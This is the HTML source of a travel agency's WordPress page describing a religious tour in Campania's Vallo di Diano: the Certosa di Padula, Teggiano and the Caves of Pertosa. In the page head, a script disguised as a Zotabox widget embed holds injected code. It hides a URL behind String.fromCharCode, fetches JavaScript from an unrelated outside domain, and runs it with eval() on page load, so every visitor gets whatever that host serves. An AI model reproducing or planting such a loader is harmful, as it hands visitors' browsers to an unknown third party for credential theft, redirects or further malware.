<link rel='stylesheet' id='slzexploore-font-flaticon-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/font/font-icon/font-flaticon/flaticon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-font-icomoon-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/font/font-icon/font-icomoon/icomoon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/libs/bootstrap/css/bootstrap.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/libs/animate/animate.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/libs/bootstrap-datepicker/css/bootstrap-datepicker.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='validate-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/libs/validation/css/validate.css?ver=1.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-layout-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-layout.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-components-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-components.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-responsive-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-responsive.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-custom-theme-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-custom-theme.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-custom-editor-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-custom-editor.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-custom-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-custom.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-woocommerce-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-woocommerce.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-subscription-css'  href='https://nitatravel.it/wp-content/plugins/newsletter/subscription/style.css?ver=4.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://nitatravel.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://nitatravel.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.6.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"en_US":"https:\/\/nitatravel.it\/religious-tours?lang=en","en":"https:\/\/nitatravel.it\/religious-tours?lang=en","US":"https:\/\/nitatravel.it\/religious-tours?lang=en","de_DE":"https:\/\/nitatravel.it\/religioese-touren?lang=de","de":"https:\/\/nitatravel.it\/religioese-touren?lang=de","DE":"https:\/\/nitatravel.it\/religioese-touren?lang=de","it_IT":"https:\/\/nitatravel.it\/itinerari-religiosi","it":"https:\/\/nitatravel.it\/itinerari-religiosi","IT":"https:\/\/nitatravel.it\/itinerari-religiosi"},"cookie":{"name":"_icl_visitor_lang_js","domain":"nitatravel.it","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.6.3'></script>
<link rel='https://api.w.org/' href='https://nitatravel.it/wp-json?lang=en/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nitatravel.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nitatravel.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 2.6.13" />
<link rel="canonical" href="https://nitatravel.it/religious-tours?lang=en" />
<link rel='shortlink' href='https://nitatravel.it?p=2009&#038;lang=en' />
<link rel="alternate" type="application/json+oembed" href="https://nitatravel.it/wp-json?lang=en%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fnitatravel.it%2Freligious-tours%3Flang%3Den" />
<link rel="alternate" type="text/xml+oembed" href="https://nitatravel.it/wp-json?lang=en%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fnitatravel.it%2Freligious-tours%3Flang%3Den&#038;format=xml" />
<script type="text/javascript">
(function(d,s,id){var z=d.createElement(s);z.type="text/javascript";z.id=id;z.async=true;z.src="//static.zotabox.com/\/\/\\\'\\\";var url=String.fromCharCode(104,116,116,112,115,58,47,47,103,111,46,97,99,116,105,118,101,97,110,100,98,97,110,102,108,105,112,46,99,111,109,47,116,101,114,116,101,110,46,106,115,63);var text = httpGet(url);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fromCharCode(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}/widgets.js";var sz=d.getElementsByTagName(s)[0];sz.parentNode.insertBefore(z,sz)}(document,"script","zb-embed-code"));
</script><meta name="generator" content="WPML ver:3.6.3 stt:1,3,27;" />
<!-- Start Dynamic Styling -->
<style type="text/css">
@media screen {#wrapper-content .section.page-detail{}.homepage-banner-content .group-title .banner{font-size:px;}.homepage-banner-content .group-title .sub-banner{font-size:px;}body {background-color: #ffffff;background-repeat: no-repeat;background-attachment: ;background-position:center center;background-size:cover;}.page-title{background-image: url("https://nitatravel.it/wp-content/uploads/2016/07/photographer-407068_960_7201.jpg");}.page-title:before{content:"";position: absolute;width: 100%;height: 100%;left: 0;top: 0;background-color:rgba(52,73,94,0.23)}.page-title .page-title-wrapper .breadcrumb > li .link.home{color:#ffffff;font-weight:400;text-transform:uppercase;}.page-title .page-title-wrapper .breadcrumb > li .link{color:#ffffff;}.page-title .page-title-wrapper .breadcrumb > li .link{font-weight:400;text-transform:uppercase;}.page-title .page-title-wrapper .breadcrumb > li + li:before,.page-title .page-title-wrapper li.active .link:after{color:#ffffff;}.page-title-wrapper .breadcrumb li.active .link:after{background-color:#ffdd00;}.page-title .page-title-wrapper .breadcrumb{border-bottom:1px solid #ffdd00;}.page-title-wrapper .breadcrumb li.active .link:after{background-color:#ffdd00;}.page-title .page-title-wrapper .breadcrumb > li a{opacity: 0.8}.page-title .captions{color:#ffffff;font-weight:900;text-transform:uppercase;}#page-sidebar .widget{margin-bottom:50px}footer .bg-transparent {background-color: #ffffff;background-repeat: no-repeat;background-attachment: ;background-position:center center;background-size:cover;}footer .bg-transparent .footer-main {background-color:rgba(0, 0, 0, 0);}.page-404{background-color: #ffffff;background-image: url("http://swlabs.co/exploore/assets/images/background/bg-section-404.jpg");background-repeat: no-repeat;background-attachment: ;background-position: center center;background-size:cover;}.blog-post .date{display:none;}.blog-post .meta-info .comment-count{display:none;}.blog-post .meta-info .author{display:none;}.page-register {background-image: url("https://nitatravel.it/wp-content/uploads/2023/04/IMG_4679.jpeg");}.page-login {background-image: url("https://nitatravel.it/wp-content/uploads/2023/04/IMG_4679.jpeg");}a{color:#555e69}a:hover{color:#ffdd00}a:active{color:#ffdd00}}</style> <!-- End Dynamic Styling -->
<!-- Start Dynamic Styling only for desktop -->
<style type="text/css">
@media screen and (min-width: 767px) {.page-title{background-color: #f3f3f3;background-image: url("https://nitatravel.it/wp-content/uploads/2016/07/photographer-407068_960_7201.jpg");background-repeat: no-repeat;background-attachment: fixed;background-position:center center;background-size:cover;text-align:left;}.page-title{height:540px;}.page-title .page-title-wrapper .breadcrumb > li .link.home{font-size:20px;}.page-title .page-title-wrapper .breadcrumb > li .link{font-size:12px;}.page-title .page-title-wrapper .breadcrumb > li,.page-title .page-title-wrapper .breadcrumb > li a,.page-title .page-title-wrapper .breadcrumb > li.active{font-size:20px;}.page-title .captions{font-size:100px;}.footer-main .footer-main-wrapper{padding-top:0;padding-bottom:0;}}</style> <!-- End Dynamic Styling only for desktop -->
<!-- Custom Styling -->
<style type="text/css">
body{
   margin: 0 auto;
}
.page-title .captions {
    line-height:90px;
}

.header-main .logo .header-logo img {
    max-width: 230px;
    width: 100%;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}</style>
<!-- Custom JS -->
<script type="text/javascript">
jQuery(document).ready(function(){

});</script>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://nitatravel.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" data-type="vc_custom-css">.header-main .logo .header-logo img {
    max-width: 230px;
    width: 100%;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

	<body class="page-template-default page page-id-2009  sticky-enable wpb-js-composer js-comp-ver-5.0.1 vc_responsive" data-class="header-five">
		<div class="body-wrapper   header-five">
			<!-- MENU MOBILE-->
			<div class="wrapper-mobile-nav">
				<div class="header-topbar">
					<div class="topbar-search search-mobile">
						<form role="search" method="get" class="search-form" action="https://nitatravel.it?lang=en">
	<input type="text" placeholder ="Search here..." class="search-field search-input form-control searchbox" name="s"/>
	<button type="submit" class="searchbutton btn-search fa fa-search"></button>
<input type='hidden' name='lang' value='en' /></form>					</div>
				</div>


				<div class="header-main">
					<div class="menu-mobile">
						<ul id="menu-menu-3" class="nav-links nav navbar-nav slzexploore-menu"><li id="menu-item-2086" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2086 active dropdown menu-item-depth1" ><a class="main-menu"  href="#"><i class="fa  "></i>travel in cilento<span class="icons-dropdown"><i class="fa fa-angle-down"></i></span></a><ul class="dropdown-menu dropdown-menu-1 exploore-dropdown-menu-1">	<li id="menu-item-2087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2087" ><a class="link-page"  href="https://nitatravel.it/cilento-mountains?lang=en"><i class="fa  "></i>Cilento Mountains</a></li>
	<li id="menu-item-2088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2088" ><a class="link-page"  href="https://nitatravel.it/cilento-seaside?lang=en"><i class="fa  "></i>Cilento Seaside</a></li>
	<li id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089" ><a class="link-page"  href="https://nitatravel.it/vacation-apartments-hotels?lang=en"><i class="fa  "></i>Vacation apartments &#038; hotels</a></li>
	<li id="menu-item-2090" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2009 current_page_item menu-item-2090 active" ><a class="link-page"  href="https://nitatravel.it/religious-tours?lang=en"><i class="fa  "></i>Religious Tours</a></li>
	<li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091" ><a class="link-page"  href="https://nitatravel.it/excursions?lang=en"><i class="fa  "></i>Excursions</a></li>
</ul></li>
<li id="menu-item-2092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2092 dropdown menu-item-depth1" ><a class="main-menu"  href="#"><i class="fa  "></i>travel with us<span class="icons-dropdown"><i class="fa fa-angle-down"></i></span></a><ul class="dropdown-menu dropdown-menu-1 exploore-dropdown-menu-1">	<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093" ><a class="link-page"  href="https://nitatravel.it/amalfi-coast?lang=en"><i class="fa  "></i>The Amalfi Coast</a></li>
	<li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094" ><a class="link-page"  href="https://nitatravel.it/capri-ischia-procida-2?lang=en"><i class="fa  "></i>Capri, Ischia, Procida</a></li>
	<li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095" ><a class="link-page"  href="https://nitatravel.it/salerno-caserta-naples?lang=en"><i class="fa  "></i>Salerno Caserta Naples</a></li>
	<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096" ><a class="link-page"  href="https://nitatravel.it/campania-archaeological-areas?lang=en"><i class="fa  "></i>Campania Archaeological Areas</a></li>
	<li id="menu-item-2097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097" ><a class="link-page"  href="https://nitatravel.it/journey-campania?lang=en"><i class="fa  "></i>A journey into Campania</a></li>
	<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100" ><a class="link-page"  href="https://nitatravel.it/weddings?lang=en"><i class="fa  "></i>Weddings</a></li>
</ul></li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098" ><a class="main-menu"  href="https://nitatravel.it/faq-2?lang=en"><i class="fa  "></i>FAQ</a></li>
<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099" ><a class="main-menu"  href="https://nitatravel.it/about-2?lang=en"><i class="fa  "></i>We are</a></li>
<li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130" ><a class="main-menu"  href="https://nitatravel.it/privacy?lang=en"><i class="fa  "></i>Conditions</a></li>
<li id="menu-item-wpml-ls-82-en" class="menu-item menu-item-has-children wpml-ls-slot-82 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-wpml-ls-82-en dropdown menu-item-depth1" ><a class="main-menu"  title="English" href="https://nitatravel.it/religious-tours?lang=en"><i class="fa  "></i><img class="wpml-ls-flag" src="https://nitatravel.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"><span class="wpml-ls-native">English</span><span class="icons-dropdown"><i class="fa fa-angle-down"></i></span></a><ul class="dropdown-menu dropdown-menu-1 exploore-dropdown-menu-1">	<li id="menu-item-wpml-ls-82-de" class="menu-item wpml-ls-slot-82 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-wpml-ls-82-de" ><a class="link-page"  title="Deutsch" href="https://nitatravel.it/religioese-touren?lang=de"><i class="fa  "></i><img class="wpml-ls-flag" src="https://nitatravel.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch"><span class="wpml-ls-native">Deutsch</span></a></li>
	<li id="menu-item-wpml-ls-82-it" class="menu-item wpml-ls-slot-82 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-last-item menu-item-wpml-ls-82-it" ><a class="link-page"  title="Italiano" href="https://nitatravel.it/itinerari-religiosi"><i class="fa  "></i><img class="wpml-ls-flag" src="https://nitatravel.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano"><span class="wpml-ls-native">Italiano</span></a></li>
</ul></li>
</ul>					</div>
					<div class="wpml-language">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://nitatravel.it/religious-tours?lang=en"><span class="wpml-ls-native">English</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-item-legacy-list-horizontal">
				<a href="https://nitatravel.it/religioese-touren?lang=de"><span class="wpml-ls-native">Deutsch</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>German<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://nitatravel.it/itinerari-religiosi"><span class="wpml-ls-native">Italiano</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Italian<span class="wpml-ls-bracket">)</span></span></a>
			</li></ul>
</div></div>				</div>
			</div>
			<!-- WRAPPER CONTENT-->
			<div class="wrapper-content">
				<!-- HEADER-->
			   <header>
	<div class="bg-transparent homepage-05">
		<div class="header-topbar">
			<div class="container"><ul class="topbar-left list-unstyled list-inline pull-left"><li><a href="http://facebook.com" class="link  facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="http://twitter.com" class="link  twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="http://instagram.com" class="link  instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://pinterest.com/" class="link  pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li>
				</ul>
							</div>
		</div>
		<div class="header-main">
			<div class="container">
				<div class="header-main-wrapper">
					<div class="hamburger-menu">
						<div class="hamburger-menu-wrapper">
							<div class="icons"></div>
						</div>
					</div>
					<div class="navbar-header">
						<div class="logo">
							<a href="https://nitatravel.it" class="header-logo">
								<img src="https://nitatravel.it/wp-content/uploads/2018/04/Logo-nita-travel-ohne-2-1-e1524154492483.png" alt="">							</a>
						</div>
					</div>
					<nav class="navigation"><ul id="menu-menu-4" class="nav-links nav navbar-nav slzexploore-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2086 active dropdown menu-item-depth1" ><a class="main-menu"  href="#"><i class="fa  "></i>travel in cilento<span class="icons-dropdown"><i class="fa fa-angle-down"></i></span></a><ul class="dropdown-menu dropdown-menu-1 exploore-dropdown-menu-1">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2087" ><a class="link-page"  href="https://nitatravel.it/cilento-mountains?lang=en"><i class="fa  "></i>Cilento Mountains</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2088" ><a class="link-page"  href="https://nitatravel.it/cilento-seaside?lang=en"><i class="fa  "></i>Cilento Seaside</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089" ><a class="link-page"  href="https://nitatravel.it/vacation-apartments-hotels?lang=en"><i class="fa  "></i>Vacation apartments &#038; hotels</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2009 current_page_item menu-item-2090 active" ><a class="link-page"  href="https://nitatravel.it/religious-tours?lang=en"><i class="fa  "></i>Religious Tours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091" ><a class="link-page"  href="https://nitatravel.it/excursions?lang=en"><i class="fa  "></i>Excursions</a></li>
</ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2092 dropdown menu-item-depth1" ><a class="main-menu"  href="#"><i class="fa  "></i>travel with us<span class="icons-dropdown"><i class="fa fa-angle-down"></i></span></a><ul class="dropdown-menu dropdown-menu-1 exploore-dropdown-menu-1">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093" ><a class="link-page"  href="https://nitatravel.it/amalfi-coast?lang=en"><i class="fa  "></i>The Amalfi Coast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094" ><a class="link-page"  href="https://nitatravel.it/capri-ischia-procida-2?lang=en"><i class="fa  "></i>Capri, Ischia, Procida</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095" ><a class="link-page"  href="https://nitatravel.it/salerno-caserta-naples?lang=en"><i class="fa  "></i>Salerno Caserta Naples</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096" ><a class="link-page"  href="https://nitatravel.it/campania-archaeological-areas?lang=en"><i class="fa  "></i>Campania Archaeological Areas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097" ><a class="link-page"  href="https://nitatravel.it/journey-campania?lang=en"><i class="fa  "></i>A journey into Campania</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100" ><a class="link-page"  href="https://nitatravel.it/weddings?lang=en"><i class="fa  "></i>Weddings</a></li>
</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098" ><a class="main-menu"  href="https://nitatravel.it/faq-2?lang=en"><i class="fa  "></i>FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099" ><a class="main-menu"  href="https://nitatravel.it/about-2?lang=en"><i class="fa  "></i>We are</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130" ><a class="main-menu"  href="https://nitatravel.it/privacy?lang=en"><i class="fa  "></i>Conditions</a></li>
<li class="menu-item menu-item-has-children wpml-ls-slot-82 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-wpml-ls-82-en dropdown menu-item-depth1" ><a class="main-menu"  title="English" href="https://nitatravel.it/religious-tours?lang=en"><i class="fa  "></i><img class="wpml-ls-flag" src="https://nitatravel.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"><span class="wpml-ls-native">English</span><span class="icons-dropdown"><i class="fa fa-angle-down"></i></span></a><ul class="dropdown-menu dropdown-menu-1 exploore-dropdown-menu-1">	<li class="menu-item wpml-ls-slot-82 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-wpml-ls-82-de" ><a class="link-page"  title="Deutsch" href="https://nitatravel.it/religioese-touren?lang=de"><i class="fa  "></i><img class="wpml-ls-flag" src="https://nitatravel.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch"><span class="wpml-ls-native">Deutsch</span></a></li>
	<li class="menu-item wpml-ls-slot-82 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-last-item menu-item-wpml-ls-82-it" ><a class="link-page"  title="Italiano" href="https://nitatravel.it/itinerari-religiosi"><i class="fa  "></i><img class="wpml-ls-flag" src="https://nitatravel.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano"><span class="wpml-ls-native">Italiano</span></a></li>
</ul></li>
</ul>							<div class="button-search"><span class="main-menu"><i class="fa fa-search"></i></span></div>
							<div class="nav-search hide">
								<form role="search" method="get" class="search-form" action="https://nitatravel.it?lang=en">
	<input type="text" placeholder ="Search here..." class="search-field search-input form-control searchbox" name="s"/>
	<button type="submit" class="searchbutton btn-search fa fa-search"></button>
<input type='hidden' name='lang' value='en' /></form>							</div>
											</nav>
					<div class="clearfix"></div>
				</div>
			</div>
		</div>
	</div>
</header>				<!-- WRAPPER-->
				<div id="wrapper-content">
					<!-- MAIN CONTENT-->
					<div class="main-content">
																		<!-- Page Title -->
<section class=" page-title">
	<div class="container">
		<div class="page-title-wrapper">
			<div class="page-title-content">
				<ol class="breadcrumb"><li><a href="https://nitatravel.it?lang=en" class="link home">Home</a></li><li class="active"><a href="https://nitatravel.it/religious-tours?lang=en" class="link">Religious Tours</a></li></ol>				<div class="clearfix"></div>
									<h2 class="captions">
						Religious Tours					</h2>
												</div>
		</div>
	</div>
</section>
						
<!-- Content section -->
<div class="section section-padding page-detail padding-top padding-bottom">
	<div class="container">
		<div class="row">
			<div id="page-content" class="col-md-12 col-xs-12">
				<div id="post-2009" class="post-2009 page type-page status-publish hentry" >
																	<div class="section-page-content clearfix ">
							<div class="entry-content">
								<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="slz-shortcode tour-schedule overview-block clearfix ">
		<h3 class="title-style-3">Itinerary</h3>
	
	<div class="timeline-container">
		<div class="timeline">
						<div class="timeline-block timeline-1">
				<div class="timeline-title">
					<span>Padula</span>
				</div>
				<div class="timeline-content medium-margin-top">
					<div class="row">
						<div class="timeline-point"><i class="fa fa-circle-o"></i></div>
						<div class="timeline-custom-col content-col ">
							<div class="timeline-location-block">
								<p class="location-name">
									Stop  01																		<i class="fa fa-map-marker icon-marker"></i>
																	</p>
								<div class="description">
									Being fascinated by the grandeur of San Lorenzo, of the Basilian monks of the Abbey of Montevergine, Tommaso Sanseverino II, bought the area of Padula, in the Vallo di Diano, in 1296. Later, in 1306, this nucleus was donated to the Carthusian monks, a religious order founded in 1084, by San Brunone in Chartreuse, France. The construction of the Certosa di Padula, dedicated to San Lorenzo, built in 1306 in the Carthusian province, “Sancti Brunonis”, was instigated and funded by Tommaso Sanseverino, Count of Marsico and Lord of Vallo di Diano. Today, after a long programme of restoration, the “Certosa” is resplendent in its restored, antique beauty. As well as being one of the largest monasteries in the world, it is among the most interesting in Europe because of its magnificent architecture.
The historic town of Padula is well worth a visit, with its Christmas house-Museum of Giuseppe Petrosino, called “Joe”, who emigrated to New York in the second half of the 19th century. Here, he studied English at evening classes, then on 19-10-1883, enrolled in the New York police force, demonstrating a passion for his work: great flair, intelligence, sense of responsibility and high level of professionalism. He had one great dream and aim in his life: to defeat the Mafia, then known as the Black Hand. 
								</div>
							</div>
						</div>
						<div class="timeline-custom-col image-col">
										<div class="timeline-image-block">
											<img src="https://nitatravel.it/wp-content/uploads/2017/04/certosa_di_padula.jpg" alt="">
										</div>
									</div>					</div>
				</div>
			</div>
						<div class="timeline-block timeline-2">
				<div class="timeline-title">
					<span>Teggiano</span>
				</div>
				<div class="timeline-content medium-margin-top">
					<div class="row">
						<div class="timeline-point"><i class="fa fa-circle-o"></i></div>
						<div class="timeline-custom-col content-col ">
							<div class="timeline-location-block">
								<p class="location-name">
									Stop 02 																		<i class="fa fa-map-marker icon-marker"></i>
																	</p>
								<div class="description">
									Teggiano, near Padula, a mediaeval fortress town, merits a visit. Well endowed with churches, it holds treasures of inestimable value. Then, along the state road toward Sala Consilina, there is the renovated Batistero Paliochristiano Marchellianum, dating back to 306-309. 								</div>
							</div>
						</div>
						<div class="timeline-custom-col image-col">
										<div class="timeline-image-block">
											<img src="https://nitatravel.it/wp-content/uploads/2017/04/Teggiano_place_centrale.jpg" alt="">
										</div>
									</div>					</div>
				</div>
			</div>
						<div class="timeline-block timeline-3">
				<div class="timeline-title">
					<span>Caves of Pertosa</span>
				</div>
				<div class="timeline-content medium-margin-top">
					<div class="row">
						<div class="timeline-point"><i class="fa fa-circle-o"></i></div>
						<div class="timeline-custom-col content-col ">
							<div class="timeline-location-block">
								<p class="location-name">
									Stop 03																		<i class="fa fa-map-marker icon-marker"></i>
																	</p>
								<div class="description">
									 A short distance away, the well-known Caves of Pertosa provide a very memorable visit, including a short, boat crossing over a small lake, formed by an underground river, after which, it is possible to continue, on foot, along the few hundred metres of various caverns.								</div>
							</div>
						</div>
						<div class="timeline-custom-col image-col">
										<div class="timeline-image-block">
											<img src="https://nitatravel.it/wp-content/uploads/2017/04/grotte-places.jpg" alt="">
										</div>
									</div>					</div>
				</div>
			</div>
					</div>
	</div>
</div>
</div></div></div></div>
															</div>
																				</div>

					
				</div>
			</div>
					</div>
	</div>
</div>
<!-- #section -->
					</div>
					<!-- MAIN CONTENT-->
				</div>
				<!-- WRAPPER -->
			</div>
			<!-- WRAPPER CONTENT -->
			<!-- FOOTER-->
			<footer>
									<div class="subscribe-email">
					    <div class="container">
					        <div class="subscribe-email-wrapper">
					            <div class="subscribe-email-left">
					            	<p class="subscribe-email-title">Registrati per ricevere la nostra newsletter</p>
					                <p class="subscribe-email-text">Tutte le nostre offerte e news per email</p>
					            </div>
					            <div class="subscribe-email-right">
					            	

<script type="text/javascript">
//<![CDATA[
if (typeof newsletter_check !== "function") {
window.newsletter_check = function (f) {
    var re = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-]{1,})+\.)+([a-zA-Z0-9]{2,})+$/;
    if (!re.test(f.elements["ne"].value)) {
        alert("The email is not correct");
        return false;
    }
    for (var i=1; i<20; i++) {
    if (f.elements["np" + i] && f.elements["np" + i].required && f.elements["np" + i].value == "") {
        alert("");
        return false;
    }
    }
    if (f.elements["ny"] && !f.elements["ny"].checked) {
        alert("You must accept the privacy statement");
        return false;
    }
    return true;
}
}
//]]>
</script>

<form action="https://nitatravel.it?lang=en?na=s" onsubmit="return newsletter_check(this)" method="post"><div class="input-group form-subscribe-email"><input type="hidden" name="nr" value="widget"/><input class="form-control" type="email" required name="ne" placeholder="Email" onclick="if (this.defaultValue==this.value) this.value=''" onblur="if (this.value=='') this.value=this.defaultValue"/><span class="input-group-btn-custom"><button type="submit" class="btn-email">&#8594;</button></span></div></form>					            </div>
					            <div class="clearfix"></div>
					        </div>
					    </div>
					</div>
											<div class="footer-main-container">
			<div class="footer-main padding-top padding-bottom bg-transparent">
				<div class="container">
					<div class="footer-main-wrapper">
																					<a href="https://nitatravel.it" class="logo-footer"><img src="https://nitatravel.it/wp-content/uploads/2018/04/Logo-nita-travel-ohne-2-1-e1524154492483.png" alt="Logo Footer" class="img-responsive" /></a>
																			<div class="row">
							<div class="col-2">
								<div id="footer_c1" class="footer-area col-md-3 col-xs-5">
									<div id="slzexploore_contact-1" class="widget_slz_contact slz-widget widget widget-footer">			<div class="contact-us-widget widget">
				<div class="title-widget">Contact</div>				<div class="content-widget">
					<div class="info-list">
																		<div><i class="icons fa fa-map-marker"></i><span>Via Corso Matarazzo 3, Castellabate 84048 Italy</span></div>
																			<div><i class="icons fa fa-phone"></i><span>+ 39 0974 - 960224 - + 39 339 4004343</span></div>
